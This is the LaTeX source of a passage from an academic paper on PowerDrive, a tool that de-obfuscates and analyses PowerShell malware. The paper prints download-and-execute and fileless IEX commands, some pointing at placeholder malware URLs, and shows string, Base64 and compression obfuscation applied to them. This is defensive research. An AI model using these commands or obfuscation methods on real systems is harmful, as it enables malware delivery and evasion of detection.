%% file: main.tex
\documentclass[runningheads,a4paper]{llncs}

\usepackage{graphicx}
\graphicspath{ {./images/} }
\usepackage{seqsplit}
\edef\restoreparindent{\parindent=\the\parindent\relax}
\usepackage{parskip}
\usepackage[colorinlistoftodos]{todonotes}
\usepackage[bottom]{footmisc}
\restoreparindent
\usepackage{indentfirst}
\usepackage{makecell}
\usepackage[section]{placeins}
\usepackage{multicol}
\usepackage{longtable}
\usepackage{color}
\usepackage{colortbl}
\usepackage{amssymb}
\usepackage{xspace}
\usepackage{microtype}
\usepackage[htt]{hyphenat}
\definecolor{lst-gray}{rgb}{0.98,0.98,0.98}
\definecolor{lst-blue}{RGB}{40,0.0,255}
\definecolor{lst-green}{RGB}{65,128,95}
\definecolor{lst-red}{RGB}{200,0,85}
\usepackage{listings}
\input{latex-listings-powershell.tex}
\renewcommand{\texttt}[1]{%
	\begingroup
	\ttfamily
	\begingroup\lccode`~=`/\lowercase{\endgroup\def~}{/\discretionary{}{}{}}%
	\begingroup\lccode`~=`[\lowercase{\endgroup\def~}{[\discretionary{}{}{}}%
	\begingroup\lccode`~=`.\lowercase{\endgroup\def~}{.\discretionary{}{}{}}%
	\catcode`/=\active\catcode`[=\active\catcode`.=\active
	\scantokens{#1\noexpand}%
	\endgroup
}
\newcommand{\myparagraph}[1]{\smallskip \noindent \textbf{#1.}}

\newcommand{\eg}{\emph{e.g.}\xspace}
\newcommand{\etal}{\emph{et al.}\xspace}

\newcommand{\PowerShell}{\texttt{PowerShell}~}
\newcommand{\PowerDrive}{\texttt{PowerDrive}~}

\title{PowerDrive: Accurate De-Obfuscation and Analysis of PowerShell Malware}
\author{
Denis Ugarte\inst{1}
\and
Davide Maiorca\inst{1}
\and
Fabrizio Cara\inst{1}
\and
Giorgio Giacinto\inst{1}
}

\institute{
  Department of Electrical and Electronic Engineering,
  University of Cagliari, Italy \\
  \email{denis.ugarte@gmail.com,
  \{davide.maiorca,fabrizio.cara,giacinto\}@diee.unica.it}
 }

\begin{document}
	
	\maketitle
	
	\begin{abstract}
		PowerShell is nowadays a widely-used technology to administrate and manage Windows-based operating systems. However, it is also extensively used by malware vectors to execute payloads or drop additional malicious contents. Similarly to other scripting languages used by malware, PowerShell attacks are challenging to analyze due to the extensive use of multiple obfuscation layers, which make the real malicious code hard to be unveiled. To the best of our knowledge, a comprehensive solution for properly de-obfuscating such attacks is currently missing. In this paper, we present PowerDrive, an open-source, static and dynamic multi-stage de-obfuscator for PowerShell attacks. PowerDrive instruments the PowerShell code to progressively de-obfuscate it by showing the analyst the employed obfuscation steps. We used PowerDrive to successfully analyze thousands of PowerShell attacks extracted from various malware vectors and executables. The attained results show interesting patterns used by attackers to devise their malicious scripts. Moreover, we provide a taxonomy of behavioral models adopted by the analyzed codes and a comprehensive list of the malicious domains contacted during the analysis.  
	\end{abstract}
	
	\section{Introduction}
	\label{sect:intro}
	
	The most recent reports about cyber threats showed that \PowerShell based attacks had been extensively used to carry out infections~\cite{symantec-march18,sophos-feb19,malwarebytes-feb19,mcafee-sept18}. Such attacks have become especially popular as they can be easily embedded in malware vectors such as Office documents (by resorting to macros~\cite{bromium-oct18}) so that they could efficiently evade anti-malware detection and automatic analysis. An example of large-scale infection related to Office documents and \PowerShell happened in $2018$, with a massive SPAM campaign, targeting Japan, featuring more than $500,000$ e-mails carrying malicious Excel documents~\cite{mcafee-sept18}.
	
	\PowerShell is a technology that is typically used to administrate Microsoft Windows-based operating systems. It is a very rich scripting language that allows administrators and users to easily manipulate not only the file system but also the registry keys that are essential for the functionality of the operating system. Unfortunately, giving the user such a high degree of freedom also means that \PowerShell is perfect for malware creators. In particular, it is possible to execute external codes (or to contact URLs) without even resorting to famous vulnerability exploiting techniques such as buffer overflow or return-oriented programming. Another critical property of \PowerShell codes is that that automatic, off-the-shelf tools can heavily and repeatedly obfuscate them (e.g.,~\cite{invoke-obfuscation}), making static analysis unfeasible. 
	
	De-obfuscating \PowerShell codes is crucial for at least three reasons: \emph{(i)} it helps to unveil traces of malicious URLs and domains that drop malware or other infection vectors; \emph{(ii)} it provides information about which obfuscation techniques were used to conceal the code, shedding light on the attacker's aims; \emph{(iii)} it simplifies the use of additional technologies (\eg, machine learning) to perform malware detection, as it highlights information that can be useful for the learning algorithms. In particular, from the scientific point of view, there has been an effort to use machine learning to discriminate between malicious and benign \PowerShell codes~\cite{fireeye-july18,hendler18-asiaccs} without directly de-obfuscating them. However, the problem of these approaches is that it is unfeasible to understand what these codes execute, and what are the strategies devised by attackers to evade detection. 
	
	Current de-obfuscators are either not public~\cite{grant-october18}, or strongly limited at analyzing \PowerShell codes~\cite{psdecode}. In this paper, we aim to fill these gaps by presenting and releasing \texttt{PowerDrive}, an automatic, static and dynamic de-obfuscator for \PowerShell codes. \PowerShell has been developed by considering the possibility of multiple obfuscation strategies, which are comprehensively presented in this paper. \PowerDrive recursively de-obfuscates the code by showing the analyst every obfuscation layer (we refer to it as \emph{multi-stage de-obfuscation}) and provides the additional payloads and executable that are dropped by, for example, contacting external URLs. To assess the efficacy of \PowerDrive at de-obfuscating malicious codes, we deployed \PowerDrive on a real scenario by analyzing thousands of malicious scripts obtained from executable and malicious Office files. The attained results showed that our system could accurately analyze more than $95\%$ of the scripts, thus exhibiting interesting \emph{behavioral patterns} that are typically used in such attacks. We provide various statistics about the properties of these attacks: from the environmental variables to the encodings and the distribution of the obfuscation layers that are employed. Finally, we were able to extract multiple URLs connected to existing and working domains, and we report here the most prominent ones. The attained results depict a vibrant portrait that demonstrates how attackers may vary their strategy to achieve effective infection. We point out that \PowerDrive is a public, open-source project \cite{powerdrive}. Its results can be combined with other systems to provide efficient detection mechanisms and to build defenses against novel attack strategies proactively.
	
	The rest of the paper is organized as follows: Section~\ref{sect:background} provides the essential concepts to understand \PowerShell codes and malware. Section~\ref{sect:obfuscation} provides an insight into how \PowerShell codes can be obfuscated. Section~\ref{sect:powerdrive} describes the architecture and functionality of the proposed system. Section~\ref{sect:evaluation} discusses the results of the evaluation. Section~\ref{sect:discussion} discusses the limitation of our work. Section~\ref{sect:relwork} provides an overview of the related work in the field. Section~\ref{sect:conclusion} closes the paper.

	\section{Background}
	\label{sect:background}
	
	In this section, we provide the essential background to understand how \PowerShell codes work. Then, we give an overview of how \texttt{PowerShell} malware typically performs its actions.  
	
	\subsection{PowerShell Scripting Language}
	\label{sect:background:subsect:powershell}
	\PowerShell~\cite{powershell} is a task-based command-line shell and scripting language built on .NET. The language helps system administrators and users automate tasks and processes, in particular on Microsoft Windows-based operating systems (but it can also be used on Linux and MacOS). This scripting language is characterized by five main characteristics, described in the following.
	
	\begin{itemize}
		\item \textbf{Discoverability.} \PowerShell features mechanisms to discover its commands easily, in order to simplify the development process.
		\item \textbf{Consistency.} \PowerShell provides interfaces to consistently manage the output of its commands, even without having precise knowledge of their internals. For example, there is one \emph{sort} function that can be safely applied to the output of every command. 
		\item \textbf{Interactive and Scripting Environments.} \PowerShell combines interactive shells and scripting environments. In this way, it is possible to access command-line tools, COM objects, and .NET libraries.
		\item \textbf{Object Orientation.} Objects can be easily managed and pipelined as inputs to other commands.
		\item \textbf{Easy Transition to Scripting.} It is easy to create complex scripts, thanks to the discoverability of the commands. 
	\end{itemize}
	
\begin{lstlisting}[caption={An example of PowerShell script.},label=sect:background:list:pwrshell,numbers=none]
Get-ChildItem $Path -Filter "*.txt" |
	Where-Object { $_.Attributes -ne "Directory"} |
		ForEach-Object {
			If (Get-Content $_.FullName | Select-String -Pattern $Text) {
				$PathArray += $_.FullName
				$PathArray += $_.FullName
			}
		}
\end{lstlisting}
	
	Listing~\ref{sect:background:list:pwrshell} shows a simple example of \PowerShell code. This code gets all the files that end with a \texttt{.txt} extension in the variable \texttt{Path} (each variable is introduced by a \$). This code is useful to introduce the concept of \emph{cmdlets}, i.e., lightweight commands that perform operations and return objects, making scripts easy to read and execute. Users can implement their own customized cmdlets or override existing ones (this aspect will be particularly important in \texttt{PowerDrive}). In the case of the proposed listing, the employed cmdlets are \texttt{Get-ChildItem}, \texttt{Where-Object}, \texttt{ForEach-Object}, \texttt{Get-Content}, \texttt{Select-String}, and \texttt{Write-Host}. Note how using cmdlets makes the code reading significantly easier, as their functionality can be often grasped directly from their names. A comprehensive list of pre-made cmdlets can be found in~\cite{pdq-cmdlets}. 

	\subsection{PowerShell Malware}
	\label{sect:background:subsect:malware}
	As pointed out in the introduction of this work, \PowerShell can be exploited by attackers to develop powerful attacks, especially against Windows machines. Starting from Windows $7$ SP1, \PowerShell is installed by default in each release of the operating system. Moreover, most of the \PowerShell logging is disabled by default, meaning that many background actions are mostly invisible. The lack of proper logging makes malicious scripting codes easy to propagate remotely. 
	
\begin{lstlisting}[caption={An example of PowerShell malicious script.},numbers=none,label=sect:background:list:pwrshellmlw]
(New-Object System.Net.WebClient).DownloadFile('http://xx.xx.xx.xx/~zebra/iesecv.exe',"$env:APPDATA\scvkem.exe");Start-Process ("$env:APPDATA\scvkem.exe")
\end{lstlisting}

	A simple but typical example of \PowerShell malware is reported in Listing~\ref{sect:background:list:pwrshellmlw}. In this example, the malicious script downloads and executes an external executable file (we concealed the IP address). In particular, it is possible to observe the use of two cmdlets: \texttt{New-Object} and \texttt{Start-Process}. The first one prepares the initialized web client to download the file, while the second one starts the file that is downloaded through the additional API \texttt{DownloadFile}. Note how the cmdlet \texttt{Start-Process} allows running external processes without the need for exploiting vulnerabilities. 
	
	Another critical problem is the possibility of \emph{fileless} execution. This technique is used when anti-malware systems attempt to stop the execution of \PowerShell scripts (that usually have the \texttt{.ps1} extension). In this case, the \PowerShell script can be executed by directly loading it into memory or by bypassing the default interpreter, so that the script can be executed with other extensions (for example, \texttt{.ps2})~\cite{mcafee-fileless}. An example of fileless execution is reported in Listing~\ref{sect:background:list:filessmlw}, in which the content of the \texttt{malware.ps1} script is not saved on the disk but directly loaded to memory (\texttt{IEX} is the abbreviation of the cmdlet \texttt{Invoke-Expression}). The \texttt{bypass} parameter instructs \PowerShell to ignore execution policies so that commands could also be remotely executed.  
	
\begin{lstlisting}[caption={An example of fileless PowerShell execution.},numbers=none,label=sect:background:list:filessmlw]
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('https://[website]/malware.ps1')"
\end{lstlisting}
	
	\section{PowerShell Obfuscation}
	\label{sect:obfuscation}
	With the term obfuscation, we define an ensemble of techniques that perform modifications on binary files or source codes without altering their semantics, intending to make them hard to understand for human analysts or machines. These strategies are particularly effective against static analyzers of code and signature-based detectors. More specifically, similar obfuscation techniques can produce multiple output variants, making their automatic recognition often unfeasible. Moreover, multiple obfuscation strategies can be combined to make them unfeasible to be statically broken.
	
	Similarly to other scripting languages such as \texttt{JavaScript}, \PowerShell codes are characterized by \emph{multi-stage} (or \emph{multi-layered}) obfuscation processes. With this strategy, multiple types of obfuscation are not applied simultaneously, but one after the other. In this way, it is harder for the analyst to have an idea of what the code truly executes without first attempting to de-obfuscate the previous layers. Three types of obfuscation layers are typically employed by \PowerShell malware:
	
	\begin{itemize}
		\item \textbf{String-related.} In this case, the term string refers not only to constant strings on which method calls operate, but also to cmdlets, function parameters, and so forth. Strings are manipulated so that their reading is made significantly more complex.
		\item \textbf{Encoding.} This strategy typically features \texttt{Base64} or binary encodings, which are typically applied to the whole script.
		\item \textbf{Compression.} As the name says, it applies compression to the whole script (or to part of it).
	\end{itemize}

	Particular attention deserves the various obfuscation techniques related to the String-based layer. They can be easily found in exploitation toolkits such as \texttt{Metasploit} or off-the-shelf tools, such as \texttt{Invoke Obfuscation} by Bohannon~\cite{invoke-obfuscation}. In the following, we provide a list of the prominent ones.

	\begin{table}[htb]
		\caption{Most common \PowerShell obfuscation strategies. The output of obfuscation through Compression has been cut for space reasons.}
		\resizebox{\columnwidth}{!}{
		\begin{tabular}
			{ |>{\bfseries}l  |c|c|}
			\hline
			\rowcolor[rgb]{.9,.9,1} \textbf{Type} & \textbf{Original} &  \textbf{Obfuscated}\\
			\hline	
			\textbf{Conc.} & \texttt{http://example.com/malware.exe} &   \texttt{http://” + ''example.com'' + ''/malware.exe} \\ \hline
			\textbf{Conc.} & \texttt{http://example.com/malware.exe} &  \makecell{\texttt{\$a = ''http://''; \$b = ''example.com'';} \\ \texttt{\$c = ''/malware.exe''; \$a + \$b + \$c}} \\ \hline
			\textbf{Reor.} & \texttt{http://example.com/malware.exe} &  \makecell{\texttt{\{1\}, \{0\}, \{2\}' -f 'example.com',} \\
			\texttt{'http://', '/malware.exe'}} \\ \hline
			\textbf{Tick} &	\texttt{Start-Process 'malware.exe} &  \texttt{S`tart-P``roce`ss 'malware.exe'} \\ \hline 
			\textbf{Eval.} &	\texttt{New-Object} &  \texttt{\&('New' + '-Object')} \\ \hline
			\textbf{Eval.} & \texttt{New-Object} &  \texttt{\&('\{1\}\{0\}' -f '-Object', 'New')} \\ \hline
			\textbf{Case} & \texttt{New-Object} &  \texttt{nEW-oBjECt} \\ \hline
			\textbf{White} & \makecell{\texttt{\$variable = \$env:USERPROFILE +} \\ \texttt{''\textbackslash malware.exe''}} &  \makecell{\texttt{\$variable \ \ \ \ = \$env:USERPROFILE \ \ \ \ } + \\ \texttt{\ \ \  ''\textbackslash malware.exe''}} \\ \hline 
			\textbf{Base64} & \texttt{Start-Process " malware .exe"} &  \texttt{U3RhcnQtUHJvY2VzcyAibWFsd2FyZS5leGUi} \\ \hline 
			\textbf{Comp.} & \makecell{\texttt{(New-Object Net.WebClient)}\\\texttt{.DownloadString ("http://example}\\ \texttt{.com/malware.exe")}} &  \makecell{\texttt{.((VaRIAbLE '*Mdr*').nAme[3,11,2]-JoIn'')}\\ \texttt{(neW-obJecT sySTEM.io.CoMPRESSION.DEfLAte}\\\texttt{strEaM ([sYStem.Io.MeMoRystReam]}\\\texttt{[SYstEm.COnveRt]::frOmBase64sTrinG(}\\\texttt{ 'BcE7DoAgEAXAqxgqKITeVmssLKwXf...}} \\ \hline 
		\end{tabular}
		}
		\label{sect:obfuscation:tab:obf}
	\end{table}
	
	\begin{itemize}
		\item \textbf{Concatenation.} A string is split into multiple parts which are concatenated through the operator \texttt{+}.
		\item  \textbf{Reordering.} A string is divided into several parts, which are subsequently reassembled through the \texttt{format} operator.
		\item	\textbf{Tick.} Ticks are escape characters which are typically inserted into the middle of a string. 
		\item \textbf{Eval.} A string is evaluated as a command, in a similar fashion to \texttt{eval} in \texttt{JavaScript}. This strategy allows performing any string manipulation on the command.
		\item \textbf{Up-Low Case.} Random changes of characters from uppercase to lowercase or vice versa.
		\item \textbf{White Spaces.} Redundant white spaces are inserted between words.
	\end{itemize}
	
	A complete summary of the effects of the obfuscations related to the String-based, Encoding, and Compression layers is reported in Table \ref{sect:obfuscation:tab:obf}. Notably, this table does not indicate any possible obfuscation found in the wild, but only the ones that are easy to access through automatic and off-the-shelf tools. 
	
	To conclude this section, we now report an example of multi-stage obfuscation. Consider the the following command: 
	
\begin{lstlisting}[label=sect:obfuscation:lst:original,numbers=none]
 (New-Object Net.WebClient).DownloadString('http://example.com/malware.exe')
\end{lstlisting}
	
	Similarly to the example proposed in Section \ref{sect:background:subsect:malware}, this code downloads and executes an \texttt{.exe} payload. Then, we obfuscated this code through three stages (layers): String-based, Encoding and Compression. In particular, during the first stage, we combined multiple obfuscation strategies. We employed this approach to show that obfuscations are not only distributed through multiple layers but also scattered on the same layer. 
	
	The results are reported in Listing \ref{sect:obfuscation:lst:stage1}. We employed Reordering, Tick, and Concatenation on the command. Note how the string is progressively harder to read. Notably, Reordering is particularly difficult to decode due to the possibility of scrambling even very complex strings.

\begin{lstlisting}[caption={String-based obfuscation of a PowerShell command. Multiple obfuscation strategies have been employed on this layer.},label=sect:obfuscation:lst:stage1,numbers=none]
#Reordering
(New-Object System.Net.WebClient).DownloadString(("\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http','e.c','.exe','://exam','are','om','/','pl','malw'))
#Tick
(NeW`-OB`jECT System.Net.WebClient).DownloadString(("\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http','e.c','.exe','://exam','are','om','/','pl','malw'))
#Concatenation
(NeW`-OB`jECT ('System.'+'Ne'+'t.We'+'bCl'+'ient')).('D'+'ow'+'nloadStri'+'n'+'g').Invoke(("\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http','e.c','.exe','://exam','are','om','/','pl','malw'))
\end{lstlisting}

	As a second step, we applied encoding using, this time, a binary format. Listing 
	\ref{sect:obfuscation:lst:stage2} shows the result (the binary string has been shortened for space reasons).
	
\begin{lstlisting}[caption={Binary encoding of a String-based obfuscated command. The binary string has been cut for space reasons.},label=sect:obfuscation:lst:stage2,numbers=none]
. ( \$sHeLlID[1]+\$SHEllid[13]+'x') ( ('101000I1001110B11001..........111~100111I101001:101001'.sPlIT( 'G:kIPq\%B~M' )| forEAch{ ( [ChAR]( [ConverT]::TOINT16(([STRing]\$_ ),2) ))})-JoIn'' )
\end{lstlisting}
	
	Finally, Listing \ref{sect:obfuscation:lst:stage3} shows the final obfuscated command after applying one last layer of compression.
	
\begin{lstlisting}[caption={Compressed and final output of a multi-stage obfuscation process of a PowerShell command.},label=sect:obfuscation:lst:stage3,numbers=none]
#Original Code
(New-Object Net.WebClient).DownloadString("http://example.com/malware.exe")

#Compressed Code
.((VaRIAbLE '*Mdr*').nAme[3,11,2]-JoIn'') (neW-obJecT sySTEM.io.CoMPRESSION.DEfLAtestrEaM([sYStem.Io.MeMoRystReam][SYstEm.COnveRt]::frOmBase64sTrinG( 'BcE7DoAgEAXAqxgqKITeVmssLKwXfFHM8gnZBI/vjPYY8x5eRJk8xJ4IKycUMXaro3Cl65Ceyq3VI9IW5/BRbgwba3aZeFCHxQdlfg==' ),[iO.COMpREsSION.CompresSionMoDE]::deCOmPRESs)|FOReACh-ObJeCt \{ neW-obJecT  IO.StrEaMrEadEr( \$_, [sYsTEM.tEXT.enCoDIng]::AscIi ) \}).readtOend( )
\end{lstlisting}
	
	\section{Introducing PowerDrive}
	\label{sect:powerdrive}
	
	The goal of this work was developing a comprehensive, efficient \PowerShell de-obfuscator. More specifically, the idea underlining the design of \PowerDrive follows four main principles:
	\begin{itemize}
		\item \textbf{Accuracy.} The system is required to analyze the majority of malicious \texttt{PowerShell} scripts found in the wild.
		\item \textbf{Flexibility.} The system is required to cope with complex obfuscation techniques and with their variants.
		\item \textbf{Multi-Stage.} The system is required to recursively de-obfuscate scripts through multiple obfuscation layers (as shown in Section \ref{sect:obfuscation}). 
		\item \textbf{Usability.}  The system should be easy to use and easy to extend with new functionalities.
	\end{itemize}
	
	Considering these principles, we developed \PowerDrive as a system that employs both static and dynamic analysis to de-obfuscate \PowerShell malware. It receives as input a \PowerShell script (with embedded support to multi-command script analysis), returns the de-obfuscated code and executes it to retrieve any additional payloads. If the analyzed code contacts external URLs, external files are downloaded and stored. The general structure of the system is depicted in Figure \ref{sect:powerdrive:fig:flow_diagram}, and the analysis is carried out through the following phases:

	\begin{figure}[h]
	\centering
		\includegraphics[scale=0.22]{}
		\caption{A general representation of the \texttt{PowerDrive} structure.}
		\label{sect:powerdrive:fig:flow_diagram}
	\end{figure}
	
	\begin{enumerate}
		\item \textbf{Layer Detection.} A set of rules to determine the obfuscation layer (if any) employed by the script.
		\item \textbf{Pre-Processing.} A set of operations performed to check possible syntax errors, remove anti-debugging codes, and so forth.
		\item \textbf{Layer De-Obfuscation.} The true de-obfuscation of the layer is performed here. Depending on the layer type, we use static regex or dynamic cmdlet instrumentation to perform de-obfuscation.
		\item \textbf{Script Execution.} The system executes the de-obfuscated script to retrieve additional payloads. 
	\end{enumerate}
	
	The input file is parsed as follows: the system immediately starts the Layer Detection phase to look for traces of obfuscation. If the detection is successful,  \PowerDrive pre-processes and de-obfuscates the layer. Then, the system checks if the de-obfuscated output still contains obfuscated elements. If they are found, pre-processing and de-obfuscation are once again repeated. This procedure is performed until no other traces of obfuscation are located, and the file is finally executed to retrieve additional payloads or executables. We provide more details about each phase in the following.
	
	\myparagraph{Layer Detection} The goal of this phase is establishing the type of obfuscation layer. There are three possibilities: \emph{String-based}, \emph{Encoded}, \emph{Compressed}. The type of layer determines the strategies employed by \PowerDrive to de-obfuscate the code. Such detection is performed by employing rules that are implemented through regular expressions. For example, to verify if a layer is \texttt{Base64} encoded we could use the following regular expression: 
	
